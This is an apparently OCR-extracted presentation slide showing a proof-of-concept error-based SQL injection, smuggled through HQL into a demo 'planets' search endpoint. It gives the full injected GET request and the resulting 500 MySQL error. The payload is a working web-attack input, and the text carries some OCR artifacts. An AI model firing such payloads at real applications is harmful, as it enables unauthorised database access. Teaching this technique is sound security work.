 Proof of Concept
Bad Request – SQL Injection over HQL Injection (using valid SQL)
31
GET / app/planets/search=place=dagobah'' AND (SELECT 8164 FROM(SELECT
COUNT(*),CONCAT(0x71716a7171,(SELECT (ELT(8164=8164,1))),0x7170626b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)--wNyk&page=1HTTP/1.1
HTTP Request
HTTP Response
500 Internal Server Error (MySQLIntegrityContstraintViolationException)
 